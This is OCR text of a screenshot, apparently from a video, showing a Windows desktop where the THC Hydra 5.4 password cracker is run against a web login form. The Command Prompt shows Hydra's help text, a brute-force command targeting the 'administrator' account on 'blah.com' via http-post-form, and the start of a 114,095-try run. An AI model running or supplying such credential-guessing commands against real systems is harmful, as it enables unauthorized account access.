 Computer
Local Disk (C:)
CMD
Search
Organize
Views
Open
Print
Burn
Favorite Links
Docume...
Pictures
Music
More »
Folders
Desktop
Lucas
Public
Compute
Local D
BigFis
CFLo
CMD
Conv
down
DWeb
Intel
PerfL
Progr
SWSe
Name
Date modif...
Type
Size
cygwin1.dll
cygcrypto-0.9.8.dll
cygssl-0.9.8.dll
hydra.exe
user.txt
password.txt
README.txt
Command Prompt
pw-inspector.exe
logs.txt
hydra.exe.stackdump
password.txt
Date modified: 5/29/2009 7:59 PM
Text Document
Size: 1.02 MB
Date created: 4/10/2009 4:19 PM
Command Prompt - hydra -l administrator -P password.txt -o logs.txt -e ns blah.com http-post-for...
-f exit after the first found login/password pair (per host if -M)
-t TASKS run TASKS number of connects in parallel (default: 16)
-w TIME defines the max wait time in seconds for responses (default: 30)
-v / -V verbose mode / show login+pass combination for each attempt
server the target server (use either this OR the -M option)
service the service to crack. Supported protocols: telnet ftp pop3[-ntlm]
imap[-ntlm] smb smbnt http[s]-{head|get} http-{get|post}-form http-proxy cisco
cisco-enable vnc ldap2 ldap3 mssql mysql oracle-listener postgres nntp socks5
rexec rlogin pcnfs snmp rsh cvs svn icq sapr3 ssh2 smtp-auth[-ntlm] pcanywhere
teamspeak sip vmauthd
OPT some service modules need special input (see README!)
Use HYDRA_PROXY_HTTP/HYDRA_PROXY_CONNECT and HYDRA_PROXY_AUTH env for a proxy.
Hydra is a tool to guess/crack valid login/password pairs - use allowed only
for legal purposes! If used commercially, tool name, version and web address
must be mentioned in the report. Find the newest version at http://www.thc.org
c:\CMD>hydra -l administrator -P password.txt -o logs.txt -e ns blah.com http-po
st-form "/login&username=^USER^&password=^PASS^:failure"
Hydra v5.4 (c) 2006 by van Hauser / THC - use allowed only for legal purposes.
Hydra (http://www.thc.org) starting at 2009-05-30 14:46:52
[DATA] 16 tasks, 1 servers, 114095 login tries (l:1/p:114095), ~7130 tries per t
ask
[DATA] attacking service http-post-form on port 80
YouTube - ...
4 Windo...
AIM
IM with afo...
C:\CMD
Camtasia St...
Command ...
2:47 PM